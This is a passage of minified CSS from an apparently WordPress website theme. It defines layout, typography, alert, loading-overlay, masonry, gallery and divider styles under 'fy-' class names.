(max-width:321px){.fy-flex-column-phone-min-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-phone-min-100{flex-basis:100%;width:100%}.fy-flex-column-phone-min-95{flex-basis:95%;width:95%}.fy-flex-column-phone-min-90{flex-basis:90%;width:90%}.fy-flex-column-phone-min-85{flex-basis:85%;width:85%}.fy-flex-column-phone-min-80{flex-basis:80%;width:80%}.fy-flex-column-phone-min-75{flex-basis:75%;width:75%}.fy-flex-column-phone-min-70{flex-basis:70%;width:70%}.fy-flex-column-phone-min-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-phone-min-65{flex-basis:65%;width:65%}.fy-flex-column-phone-min-60{flex-basis:60%;width:60%}.fy-flex-column-phone-min-55{flex-basis:55%;width:55%}.fy-flex-column-phone-min-50{flex-basis:50%;width:50%}.fy-flex-column-phone-min-45{flex-basis:45%;width:45%}.fy-flex-column-phone-min-40{flex-basis:40%;width:40%}.fy-flex-column-phone-min-35{flex-basis:35%;width:35%}.fy-flex-column-phone-min-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-phone-min-30{flex-basis:30%;width:30%}.fy-flex-column-phone-min-25{flex-basis:25%;width:25%}.fy-flex-column-phone-min-20{flex-basis:20%;width:20%}.fy-flex-column-phone-min-15{flex-basis:15%;width:15%}.fy-flex-column-phone-min-10{flex-basis:10%;width:10%}.fy-flex-column-phone-min-5{flex-basis:5%;width:5%}.fy-flex-column-phone-min-0{flex-basis:0%;width:0}.fy-flex-column-phone-min{flex-basis:auto;width:auto;max-width:100%}}[class*=fy-flex-column].fy-flex-grow-0{flex-grow:0}[class*=fy-flex-column].fy-flex-grow-1{flex-grow:1}[class*=fy-flex-column].fy-flex-grow-2{flex-grow:2}[class*=fy-flex-column].fy-flex-grow-3{flex-grow:3}[class*=fy-flex-column].fy-flex-grow-4{flex-grow:4}[class*=fy-flex-column].fy-flex-grow-5{flex-grow:5}[class*=fy-flex-column].fy-flex-grow-6{flex-grow:6}[class*=fy-flex-column].fy-flex-grow-7{flex-grow:7}[class*=fy-flex-column].fy-flex-grow-8{flex-grow:8}[class*=fy-flex-column].fy-flex-grow-9{flex-grow:9}[class*=fy-flex-column].fy-flex-order-1{order:1}[class*=fy-flex-column].fy-flex-order-2{order:2}[class*=fy-flex-column].fy-flex-order-3{order:3}[class*=fy-flex-column].fy-flex-order-4{order:4}[class*=fy-flex-column].fy-flex-order-5{order:5}[class*=fy-flex-column].fy-flex-order-6{order:6}[class*=fy-flex-column].fy-flex-order-7{order:7}[class*=fy-flex-column].fy-flex-order-8{order:8}[class*=fy-flex-column].fy-flex-order-9{order:9}@media (max-width:1279px){[class*=fy-flex-column].fy-flex-order-desktop-1{order:1}[class*=fy-flex-column].fy-flex-order-desktop-2{order:2}[class*=fy-flex-column].fy-flex-order-desktop-3{order:3}[class*=fy-flex-column].fy-flex-order-desktop-4{order:4}[class*=fy-flex-column].fy-flex-order-desktop-5{order:5}[class*=fy-flex-column].fy-flex-order-desktop-6{order:6}[class*=fy-flex-column].fy-flex-order-desktop-7{order:7}[class*=fy-flex-column].fy-flex-order-desktop-8{order:8}[class*=fy-flex-column].fy-flex-order-desktop-9{order:9}}@media (max-width:1023px){[class*=fy-flex-column].fy-flex-order-tablet-1{order:1}[class*=fy-flex-column].fy-flex-order-tablet-2{order:2}[class*=fy-flex-column].fy-flex-order-tablet-3{order:3}[class*=fy-flex-column].fy-flex-order-tablet-4{order:4}[class*=fy-flex-column].fy-flex-order-tablet-5{order:5}[class*=fy-flex-column].fy-flex-order-tablet-6{order:6}[class*=fy-flex-column].fy-flex-order-tablet-7{order:7}[class*=fy-flex-column].fy-flex-order-tablet-8{order:8}[class*=fy-flex-column].fy-flex-order-tablet-9{order:9}}@media (max-width:767px){[class*=fy-flex-column].fy-flex-order-phone-1{order:1}[class*=fy-flex-column].fy-flex-order-phone-2{order:2}[class*=fy-flex-column].fy-flex-order-phone-3{order:3}[class*=fy-flex-column].fy-flex-order-phone-4{order:4}[class*=fy-flex-column].fy-flex-order-phone-5{order:5}[class*=fy-flex-column].fy-flex-order-phone-6{order:6}[class*=fy-flex-column].fy-flex-order-phone-7{order:7}[class*=fy-flex-column].fy-flex-order-phone-8{order:8}[class*=fy-flex-column].fy-flex-order-phone-9{order:9}}.fy-flex-row{display:block;position:relative;padding:40px}.fy-flex-row.fy-padding-small{padding:20px}.fy-flex-row.fy-padding,.fy-flex-row.fy-padding-medium{padding:40px}.fy-flex-row.fy-padding-large{padding:80px}.fy-flex-row.fy-padding-0{padding:0}.fy-embed{position:relative;display:block;height:0;padding:0;overflow:hidden}.fy-embed iframe,.fy-embed embed,.fy-embed object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.fy-embed-16-9{padding-bottom:56.25%}.fy-embed-4-3{padding-bottom:75%}.fy-divider{display:block;width:100%;margin:40px 0;border-bottom:1px solid rgba(255,255,255,.1)}.fy-divider-dotted{border-bottom-style:dotted}.fy-divider-dashed{border-bottom-style:dashed}.fy-divider-double{border-bottom-width:3px;border-bottom-style:double}.fy-divider-color-accent{border-bottom-color:#0078c8}.fy-alert{display:block;position:relative;padding:20px 40px;margin-bottom:40px;color:#000206;background-color:transparent;border:2px solid #000206;border-radius:2px}.fy-alert a:not(.fy-button){color:#fff;border-bottom:2px solid rgba(255,255,255,.1)}.fy-alert a:not(.fy-button):hover{color:#fff;border-bottom-color:#0078c8}.fy-alert h3,.fy-alert h4,.fy-alert h5,.fy-alert h6{padding:0;margin:0}.fy-alert h3{font-size:1.3rem}.fy-alert h4{font-size:1.2rem}.fy-alert h5{font-size:1.1rem}.fy-alert h6{font-size:1.125rem}.fy-alert p:last-child,.fy-alert p:empty{margin:0}.fy-alert+.fy-alert{margin-top:-20px}.fy-alert-warning{color:#648cb4;border-color:#648cb4}.fy-alert-error{color:#c84650;border-color:#c84650}.fy-alert-success{color:#3c9678;border-color:#3c9678}.fy-alert-notice{color:#000206;border-color:#000206}html{font-size:16px}body{font-size:16px;font-weight:300;letter-spacing:.025em;text-transform:none;color:#fff}body.ios,body.iphone,body.ipad{height:100%}::selection{text-shadow:none;color:#fff !important;background-color:rgba(0,2,6,.4);-webkit-text-fill-color:#fff !important}img::selection{background:0 0}input::selection,textarea::selection,select::selection{background-color:rgba(0,2,6,.4);-webkit-text-fill-color:#fff !important}input:-webkit-autofill::selection,textarea:-webkit-autofill::selection,select:-webkit-autofill::selection{background-color:rgba(0,2,6,.4);-webkit-text-fill-color:#fff !important}svg.icon{fill:currentColor;transition:fill .4s ease 0s}svg.icon .shape{fill:currentColor;transition:fill,opacity .4s ease 0s}.svg-defs{position:absolute;width:0;height:0;visibility:hidden}p{margin-top:0}img{max-width:100%;height:auto}hr{margin:40px 0;border-bottom:solid rgba(255,255,255,.1);border-width:0 0 1px}.fy-skip-links{position:absolute;top:0;left:-10000px}.fy-skip-links a{font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;text-transform:none;letter-spacing:.025em;color:#000206;background-color:#fff;transition:none .4s ease 0s}.fy-skip-links a:focus{position:fixed;top:0;left:0;width:100%;padding:10px 40px;z-index:99;text-align:center;outline:none;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-skip-links a:focus{box-shadow:none}.admin-bar .fy-skip-links a:focus{top:32px}@media (max-width:782px){.admin-bar .fy-skip-links a:focus{top:46px}}.fy-back-to-top{opacity:0;pointer-events:none;position:fixed;display:block;right:40px;bottom:40px;width:48px;height:48px;z-index:80;text-align:center;color:#fff;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}@media (max-width:767px){.fy-back-to-top{bottom:20px;right:20px}}.fy-back-to-top .fy-icon{position:relative;display:block;top:50%;width:24px;height:24px;margin:-12px auto 0}.fy-back-to-top.active{opacity:1;pointer-events:auto}.fy-back-to-top:hover,.fy-back-to-top:focus{color:#fff}.fy-footer .fy-back-to-top{opacity:1;pointer-events:auto;position:relative;display:inline-block;bottom:unset;right:unset;color:rgba(255,255,255,.6);background-color:transparent}@media (max-width:1023px){.fy-footer .fy-back-to-top{margin-top:40px}}.fy-footer .fy-back-to-top:hover,.fy-footer .fy-back-to-top:focus{color:#0078c8}.fy-alert{display:block;padding:20px 40px;margin-bottom:40px;font-size:1.125rem;color:#fff;background-color:transparent;border:1px solid rgba(255,255,255,.2);border-radius:2px}.fy-alert h5,.fy-alert h6{font-size:1.1rem;color:inherit !important}.fy-alert a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.fy-alert a:not([class*=button]):hover,.fy-alert a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-alert+.fy-alert{margin-top:-20px}.fy-alert-accent{border-color:#0078c8}.fy-alert-success{border-color:#3c9678}.fy-alert-error{border-color:#c84650}.fy-footer .fy-alert{color:#fff}.fy-footer .fy-alert a:not([class*=button]){color:#fff;border-bottom-color:#fff}.fy-footer .fy-alert a:not([class*=button]):hover,.fy-footer .fy-alert a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-loading{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:80;text-align:center;overflow:hidden;user-select:none;pointer-events:none;color:currentColor;transition:opacity .4s ease 0s}.fy-loading .fy-spinner{display:inline-block;width:16px;height:16px;text-align:center;border-radius:50%;border-top:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid transparent;border-left:1px solid currentColor;transform-origin:center center;animation:animationRotate .8s linear infinite}.fy-loading-small .fy-spinner{width:12px;height:12px}body.loading-active .fy-loading{opacity:1}.pace,.fy-site-loading{pointer-events:none;will-change:opacity;transition:all .4s ease 0s}.fy-loading-logo{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:50%;left:50%;height:144px;padding:0;z-index:30;overflow:hidden;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.125rem;font-weight:400;text-transform:none;letter-spacing:.01em;line-height:normal;text-align:center;word-wrap:break-word;color:#fff;transform:translate(-50%,-50%);transition:opacity .4s ease 0s}.fy-loading-logo img{display:block;width:auto;height:100%;max-height:72px;transition:opacity .4s ease 0s}.fy-container{opacity:0}.fy-site-loading{opacity:0}.pace-inactive{opacity:0}body.pace-running .fy-site-loading{opacity:1}body.pace-done .fy-container{opacity:1}body.pace-done .fy-site-loading{opacity:0}body.loading-hidden .fy-site-loading{opacity:0;visibility:hidden;display:none}body.loading-hidden .pace-inactive{opacity:0;visibility:hidden;display:none}body.loading-none .fy-container,body.loading-disabled .fy-container{opacity:1;transition:none}body.loading-none .fy-site-loading,body.loading-disabled .fy-site-loading{display:none}body.loading-none .pace,body.loading-disabled .pace{display:none}.fy-site-overlay{opacity:1;position:fixed;top:0;right:0;width:100vw;height:100vh;z-index:390;background-color:#21232b;pointer-events:none;will-change:opacity;animation-duration:.4s;animation-timing-function:ease;animation-iteration-count:1;animation-fill-mode:forwards;transition:all .4s ease 0s}.loading-none .fy-site-overlay,.loading-disabled .fy-site-overlay,.loading-transition-none .fy-site-overlay{display:none;animation:none}.loading-hidden .fy-site-overlay{transition:none}.loading-transition-slide-vertical .fy-site-overlay{top:auto;bottom:0;right:auto;left:0}body.pace-done .fy-site-overlay{pointer-events:none}body.pace-done.loading-transition-slide .fy-site-overlay{animation-name:animationSlideOutRight;animation-duration:.8s;animation-delay:.4s}body.pace-done.loading-transition-slide-vertical .fy-site-overlay{animation-name:animationSlideOutBottom;animation-duration:.8s;animation-delay:.4s}body.pace-done.loading-transition-fade .fy-site-overlay{opacity:0}body.transition-out.loading-transition-slide .fy-site-overlay{animation-name:animationSlideInLeft;animation-duration:.4s;animation-delay:0s}body.transition-out.loading-transition-slide-vertical .fy-site-overlay{animation-name:animationSlideInTop;animation-duration:.4s;animation-delay:0s}body.transition-out.loading-transition-fade .fy-site-overlay{opacity:1}body.transition-end .fy-site-overlay{opacity:0;pointer-events:none}body.loading-transition-none .fy-container{opacity:1;transition:none}.fy-centerer{display:block;margin-right:auto;margin-left:auto}@media (min-width:1441px){.fy-centerer{width:1280px}}@media (max-width:1440px){.fy-centerer{width:100%;padding-right:80px;padding-left:80px}}@media (max-width:1279px){.fy-centerer{padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-centerer{padding-right:20px;padding-left:20px}}.fy-centerer-50{display:block;width:608px;margin:0 auto}@media (max-width:768px){.fy-centerer-50{width:100%;padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-centerer-50{padding-right:20px;padding-left:20px}}.fy-centerer-75{display:block;width:864px;margin:0 auto}@media (max-width:1024px){.fy-centerer-75{width:100%;padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-centerer-75{padding-right:20px;padding-left:20px}}.fy-centerer-stretched{width:100%}@media (min-width:1440px){.fy-centerer-stretched{padding-right:80px;padding-left:80px}}.fy-centerer-full{width:100%;padding-right:0;padding-left:0}.fy-centerer:not(.fy-centerer-full) .fy-centerer{padding-right:0;padding-left:0}.fy-centerer-left{margin-left:0}.fy-centerer-right{margin-right:0}.fy-main.sidebar-active .fy-centerer{width:100%}.fy-masonry{opacity:0;display:block;width:calc(100% + 40px);padding:0;margin:0 -20px -40px;transition:opacity .4s ease 0s}@media (max-width:767px){.fy-masonry{padding-bottom:20px}}.fy-masonry.masonry{opacity:1}.fy-masonry-size{border:0 !important;margin:0 !important}.fy-masonry-item{width:33.333%;padding:0 20px}.sidebar-active .fy-masonry-item{width:50%}@media (max-width:1279px){.fy-masonry-item{width:50%}.sidebar-active .fy-masonry-item{width:100%}}@media (max-width:767px){.fy-masonry-item{width:100%}}.fy-masonry-full .fy-masonry-item{width:20%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:25%}@media (max-width:1439px){.fy-masonry-full .fy-masonry-item{width:25%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:33.333%}}@media (max-width:1023px){.fy-masonry-full .fy-masonry-item{width:33.333%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:100%}}@media (max-width:767px){.fy-masonry-full .fy-masonry-item{width:100%}}.fy-masonry-clear{display:block;clear:both;height:0}.fy-masonry-clear:after{content:'';display:table;clear:both}.fy-masonry-clear:after{content:'';display:table;clear:both}.fy-masonry-gallery{width:calc(100% + 20px);padding:0;margin:0 -10px -20px}.fy-masonry-gallery .fy-masonry-size,.fy-masonry-gallery .fy-masonry-item{padding:0 10px}.fy-masonry-gallery .fy-masonry-item{width:25%}@media (max-width:1280px){.fy-masonry-gallery .fy-masonry-item{width:25%}}@media (max-width:1279px){.fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media (max-width:1023px){.fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media (max-width:767px){.fy-masonry-gallery .fy-masonry-item{width:50%}}body.posts-layout-masonry-broken .fy-masonry-gallery .fy-masonry-item:nth-child(odd){border-width:0 !important}.fy-content,[class*=wp-block]{font-size:1.0625rem;line-height:1.7}@media (max-width:1023px){.fy-content,[class*=wp-block]{font-size:1rem}}.fy-content a:not([class*=button]),[class*=wp-block] a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.fy-content a:not([class*=button]):hover,.fy-content a:not([class*=button]):focus,[class*=wp-block] a:not([class*=button]):hover,[class*=wp-block] a:not([class*=button]):focus{color:#fff;border-color:#0078c8}.fy-content p,[class*=wp-block] p{margin-bottom:40px}.fy-content p:empty,[class*=wp-block] p:empty{margin:0}.fy-content figure>a,[class*=wp-block] figure>a{display:block;border:0 !important}.fy-content figure img,[class*=wp-block] figure img{display:block;margin:0}.fy-content figure.aligncenter img,[class*=wp-block] figure.aligncenter img{margin:0 auto}.fy-content>h1,.fy-content>h2,.fy-content>h3,.fy-content>h4,.fy-content>h5,.fy-content>h6,[class*=wp-block]>h1,[class*=wp-block]>h2,[class*=wp-block]>h3,[class*=wp-block]>h4,[class*=wp-block]>h5,[class*=wp-block]>h6{margin-bottom:40px}.fy-content>h1 a:not([class*=button]),.fy-content>h2 a:not([class*=button]),.fy-content>h3 a:not([class*=button]),.fy-content>h4 a:not([class*=button]),.fy-content>h5 a:not([class*=button]),.fy-content>h6 a:not([class*=button]),[class*=wp-block]>h1 a:not([class*=button]),[class*=wp-block]>h2 a:not([class*=button]),[class*=wp-block]>h3 a:not([class*=button]),[class*=wp-block]>h4 a:not([class*=button]),[class*=wp-block]>h5 a:not([class*=button]),[class*=wp-block]>h6 a:not([class*=button]){color:currentColor;border-bottom:2px solid currentColor}.fy-content>h1+h1,.fy-content>h1+h2,.fy-content>h1+h3,.fy-content>h1+h4,.fy-content>h1+h5,.fy-content>h1+h6,.fy-content>h2+h1,.fy-content>h2+h2,.fy-content>h2+h3,.fy-content>h2+h4,.fy-content>h2+h5,.fy-content>h2+h6,.fy-content>h3+h1,.fy-content>h3+h2,.fy-content>h3+h3,.fy-content>h3+h4,.fy-content>h3+h5,.fy-content>h3+h6,.fy-content>h4+h1,.fy-content>h4+h2,.fy-content>h4+h3,.fy-content>h4+h4,.fy-content>h4+h5,.fy-content>h4+h6,.fy-content>h5+h1,.fy-content>h5+h2,.fy-content>h5+h3,.fy-content>h5+h4,.fy-content>h5+h5,.fy-content>h5+h6,.fy-content>h6+h1,.fy-content>h6+h2,.fy-content>h6+h3,.fy-content>h6+h4,.fy-content>h6+h5,.fy-content>h6+h6,[class*=wp-block]>h1+h1,[class*=wp-block]>h1+h2,[class*=wp-block]>h1+h3,[class*=wp-block]>h1+h4,[class*=wp-block]>h1+h5,[class*=wp-block]>h1+h6,[class*=wp-block]>h2+h1,[class*=wp-block]>h2+h2,[class*=wp-block]>h2+h3,[class*=wp-block]>h2+h4,[class*=wp-block]>h2+h5,[class*=wp-block]>h2+h6,[class*=wp-block]>h3+h1,[class*=wp-block]>h3+h2,[class*=wp-block]>h3+h3,[class*=wp-block]>h3+h4,[class*=wp-block]>h3+h5,[class*=wp-block]>h3+h6,[class*=wp-block]>h4+h1,[class*=wp-block]>h4+h2,[class*=wp-block]>h4+h3,[class*=wp-block]>h4+h4,[class*=wp-block]>h4+h5,[class*=wp-block]>h4+h6,[class*=wp-block]>h5+h1,[class*=wp-block]>h5+h2,[class*=wp-block]>h5+h3,[class*=wp-block]>h5+h4,[class*=wp-block]>h5+h5,[class*=wp-block]>h5+h6,[class*=wp-block]>h6+h1,[class*=wp-block]>h6+h2,[class*=wp-block]>h6+h3,[class*=wp-block]>h6+h4,[class*=wp-block]>h6+h5,[class*=wp-block]>h6+h6{margin-top:-10px}.fy-content>h1+p,.fy-content>h2+p,.fy-content>h3+p,.fy-content>h4+p,.fy-content>h5+p,.fy-content>h6+p,[class*=wp-block]>h1+p,[class*=wp-block]>h2+p,[class*=wp-block]>h3+p,[class*=wp-block]>h4+p,[class*=wp-block]>h5+p,[class*=wp-block]>h6+p{margin-top:-10px}.fy-content>ul,.fy-content>ol,[class*=wp-block]>ul,[class*=wp-block]>ol{padding-left:40px;margin-bottom:40px;list-style-position:outside;font-size:inherit;line-height:1.5}.fy-content>ul[class*=wp-block],.fy-content>ol[class*=wp-block],[class*=wp-block]>ul[class*=wp-block],[class*=wp-block]>ol[class*=wp-block]{padding-left:0}.fy-content>ul li,.fy-content>ol li,[class*=wp-block]>ul li,[class*=wp-block]>ol li{padding:5px 0 5px 20px}.fy-content>ul li:first-child,.fy-content>ol li:first-child,[class*=wp-block]>ul li:first-child,[class*=wp-block]>ol li:first-child{padding-top:0}.fy-content>ul li:last-child,.fy-content>ol li:last-child,[class*=wp-block]>ul li:last-child,[class*=wp-block]>ol li:last-child{padding-bottom:0}.fy-content>ul ul,.fy-content>ul ol,.fy-content>ol ul,.fy-content>ol ol,[class*=wp-block]>ul ul,[class*=wp-block]>ul ol,[class*=wp-block]>ol ul,[class*=wp-block]>ol ol{display:block;padding:10px 0;margin-left:20px;margin-bottom:0}.fy-content>ul,[class*=wp-block]>ul{list-style-type:square}.fy-content>ul ul,[class*=wp-block]>ul ul{list-style-type:square}.fy-content>ol ol,[class*=wp-block]>ol ol{list-style-type:upper-latin}.fy-content>ol ol ol,[class*=wp-block]>ol ol ol{list-style-type:lower-latin}.fy-content>ol ol ol ol,[class*=wp-block]>ol ol ol ol{list-style-type:initial}.fy-content>address,[class*=wp-block]>address{margin-bottom:40px;font-style:normal}.fy-content>pre,[class*=wp-block]>pre{margin-bottom:40px;font-size:1rem;background-color:#181a1f;border-radius:2px}.fy-content>ins,[class*=wp-block]>ins{text-decoration:none;background-color:#181a1f;border-radius:2px}.fy-content>table,[class*=wp-block]>table{width:100%;max-width:100%;margin-top:0;margin-bottom:40px;table-layout:fixed;text-align:left;border-spacing:0;border-collapse:collapse}.fy-content>table caption,[class*=wp-block]>table caption{padding:0 0 20px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.2rem;font-weight:400;text-transform:none;letter-spacing:.01em;color:#fff;border-bottom:2px solid #fff}.fy-content>table th,.fy-content>table td,[class*=wp-block]>table th,[class*=wp-block]>table td{padding:10px 20px;font-size:inherit;border:solid rgba(255,255,255,.1);border-width:0 0 1px}.fy-content>table tr th:first-child,.fy-content>table tr td:first-child,[class*=wp-block]>table tr th:first-child,[class*=wp-block]>table tr td:first-child{padding-left:0}.fy-content>table tr th:last-child,.fy-content>table tr td:last-child,[class*=wp-block]>table tr th:last-child,[class*=wp-block]>table tr td:last-child{padding-right:0}.fy-content>table th,[class*=wp-block]>table th{font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.125rem;font-weight:400;text-transform:none;letter-spacing:.01em;color:#fff;background:0 0}.fy-content>table thead th,[class*=wp-block]>table thead th{border-bottom:2px solid rgba(255,255,255,.2)}.fy-content>table tfoot td,[class*=wp-block]>table tfoot td{border-top:2px solid rgba(255,255,255,.2)}.fy-content>dl,[class*=wp-block]>dl{margin-bottom:40px}.fy-content>dl dt,[class*=wp-block]>dl dt{font-size:1.1rem;font-weight:700;color:#fff}.fy-content>dl dd,[class*=wp-block]>dl dd{position:relative;padding:10px 0;margin-left:40px}.fy-content>blockquote,[class*=wp-block]>blockquote{font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.3rem;text-transform:none;letter-spacing:.01em;line-height:1.4;color:#0078c8}.fy-content>blockquote>p,[class*=wp-block]>blockquote>p{font-size:inherit;line-height:inherit}.fy-content>blockquote>p:last-of-type,[class*=wp-block]>blockquote>p:last-of-type{margin:0}.fy-content>blockquote cite,[class*=wp-block]>blockquote cite{font-size:1.0625rem;color:rgba(255,255,255,.8)}@media (max-width:767px){.fy-content>blockquote cite,[class*=wp-block]>blockquote cite{font-size:1rem}}.fy-content>blockquote cite:before,[class*=wp-block]>blockquote cite:before{content:'\2015';display:inline-block;width:20px;margin-right:20px;color:rgba(255,255,255,.8)}.alignfull .fy-content>blockquote,.aligncenter .fy-content>blockquote,.alignwide .fy-content>blockquote,.alignfull [class*=wp-block]>blockquote,.aligncenter [class*=wp-block]>blockquote,.alignwide [class*=wp-block]>blockquote{padding-top:80px;padding-bottom:80px}@media (max-width:1023px){.alignfull .fy-content>blockquote,.aligncenter .fy-content>blockquote,.alignwide .fy-content>blockquote,.alignfull [class*=wp-block]>blockquote,.aligncenter [class*=wp-block]>blockquote,.alignwide [class*=wp-block]>blockquote{padding-top:40px;padding-bottom:40px}}.alignright .fy-content>blockquote,.alignleft .fy-content>blockquote,.alignright [class*=wp-block]>blockquote,.alignleft [class*=wp-block]>blockquote{padding:0 40px}.fy-content p code,.fy-content li code,.fy-content table code,.fy-content dl code,[class*=wp-block] p code,[class*=wp-block] li code,[class*=wp-block] table code,[class*=wp-block] dl code{padding:4px 5px;font-size:1rem;background-color:rgba(255,255,255,.05);border-radius:2px}.fy-content iframe,[class*=wp-block] iframe{min-width:100%;max-width:100%;border:0}.fy-content:after{content:'';display:table;clear:both}.fy-content:after{content:'';display:table;clear:both}.fy-content>iframe{margin-bottom:40px}.fy-content-empty{font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.1rem;font-weight:400;text-transform:none;letter-spacing:.01em;line-height:normal;color:#fff}.fy-post-content h1:not(.has-text-color),.fy-post-content h2:not(.has-text-color),.fy-post-content h3:not(.has-text-color),.fy-post-content h4:not(.has-text-color),.fy-post-content h5:not(.has-text-color),.fy-post-content h6:not(.has-text-color),.fy-page-content h1:not(.has-text-color),.fy-page-content h2:not(.has-text-color),.fy-page-content h3:not(.has-text-color),.fy-page-content h4:not(.has-text-color),.fy-page-content h5:not(.has-text-color),.fy-page-content h6:not(.has-text-color){color:#fff}.fy-post-content{padding-bottom:40px}.fy-page-content{padding-bottom:40px}.fy-content-search{max-width:480px}.fy-image{position:relative;width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.fy-image img{display:block}.fy-image-default{padding-bottom:75%}.fy-image-landscape,.fy-image-landscape-4-3{padding-bottom:75%}.fy-image-portrait,.fy-image-portrait-3-4{padding-bottom:133.33333333333%}.fy-image-landscape-8-5{padding-bottom:62.5%}.fy-image-portrait-5-8{padding-bottom:160%}.fy-image-landscape-16-9{padding-bottom:56.25%}.fy-image-portrait-9-16{padding-bottom:177.77777777778%}.fy-image-square{padding-bottom:100%}.fy-image-cover,.fy-image-contain,.fy-image-fill{position:relative;overflow:hidden}.fy-image-cover img,.fy-image-contain img,.fy-image-fill img{position:absolute;min-width:100%;height:100%;top:0;left:0;z-index:0;object-position:50% 50%}.fy-image-cover img{object-fit:cover}.fy-image-contain img{object-fit:contain}.fy-image-fill img{object-fit:fill}.fy-image-caption{margin:10px 0 0;font-size:.9375rem}.fy-gallery{margin-bottom:80px}.fy-gallery .fy-flex-container{margin-left:-20px}.fy-gallery [class*=fy-flex-column]{padding-left:20px}.fy-gallery-image{position:relative;width:100%;margin-bottom:20px;overflow:hidden;z-index:1;border-radius:2px}.posts-gutter-0 .fy-gallery-image{border-radius:0}.fy-gallery-image a{display:block;position:relative;transition:all .4s ease 0s}.fy-gallery-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}.fy-gallery-image a.lazy-loaded:before{opacity:1}.fy-gallery-image a:hover:before,.fy-gallery-image a:focus:before{background-color:rgba(0,0,0,0)}.fy-gallery-image img{display:block}.post-overlay-reversed .fy-gallery-image a:before{background-color:rgba(0,0,0,0)}.post-overlay-reversed .fy-gallery-image a:hover:before,.post-overlay-reversed .fy-gallery-image a:focus:before{background-color:rgba(0,0,0,0)}.fy-dropcap{float:left;padding:0;margin-top:-.2em;margin-right:10px;margin-bottom:-.2em;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:3.5rem;line-height:normal;text-align:center;color:inherit}.fy-dropcap-square,.fy-dropcap-rounded{padding:0 10px;margin-left:-10px;margin-bottom:.2em}.fy-dropcap-square{border:2px solid #fff}.fy-dropcap-rounded{border:2px solid #fff;border-radius:4px}.fy-dropcap-color-accent{color:#0078c8;border-color:#0078c8}.fy-emphasize{display:block;margin-bottom:40px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.3rem;font-weight:400;line-height:1.5;color:#fff}@media (max-width:1023px){.fy-emphasize{font-size:1.2rem}}.fy-emphasize a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.fy-emphasize a:not([class*=button]):hover,.fy-emphasize a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-emphasize-color-accent{color:#0078c8}.fy-emphasize-color-accent a:not([class*=button]){color:#0078c8;border-bottom-color:rgba(0,120,200,.2)}.fy-emphasize-color-accent a:not([class*=button]):hover,.fy-emphasize-color-accent a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-highlight{padding:4px 10px;margin:0 5px;color:#21232b;background-color:#fff;border-radius:2px}.fy-highlight a:not([class*=button]){color:currentColor;border-color:currentColor}.fy-highlight a:not([class*=button]):hover,.fy-highlight a:not([class*=button]):focus{opacity:.6;color:currentColor;border-color:currentColor}.fy-highlight.fy-highlight-color-accent{background-color:#0078c8}.fy-leadin{display:block;width:40%;padding:0 40px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.3rem;font-weight:400;letter-spacing:.01em;line-height:1.4;color:#fff;border:solid rgba(255,255,255,.2)}@media (max-width:1023px){.fy-leadin{width:60%}}@media (max-width:767px){.fy-leadin{width:100%;font-size:1.2rem}}.fy-leadin a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.fy-leadin a:not([class*=button]):hover,.fy-leadin a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-leadin-left{float:left;padding-left:0;margin-right:40px;margin-bottom:20px;border-width:0 1px 0 0}@media (max-width:767px){.fy-leadin-left{padding:40px;margin:40px 0;text-align:center;border-width:1px 0}}.fy-leadin-right{float:right;padding-right:0;margin-left:40px;margin-bottom:20px;border-width:0 0 0 1px}@media (max-width:767px){.fy-leadin-right{padding:40px;margin:40px 0;text-align:center;border-width:2px 0}}.fy-leadin-full,.fy-leadin-center{width:100%;margin:40px 0;padding:40px;text-align:center;border-width:1px 0}.fy-leadin-color-accent{color:#0078c8}.fy-leadin-color-accent a:not([class*=button]){color:#0078c8;border-bottom-color:rgba(0,120,200,.2)}.fy-leadin-color-accent a:not([class*=button]):hover,.fy-leadin-color-accent a:not([class*=button]):focus{border-bottom-color:#0078c8}.fy-divider{display:block;width:100%;margin:40px 0;border-bottom:1px solid rgba(255,255,255,.1)}.fy-divider-dotted{border-bottom-style:dotted}.fy-divider-dashed{border-bottom-style:dashed}.fy-divider-double{border-bottom-width:3px;border-bottom-style:double}.fy-divider-color-accent{border-bottom-color:#0078c8}.fy-spacer{display:block;width:100%;height:0;padding:40px 0 0}.fy-spacer-5{padding:5px 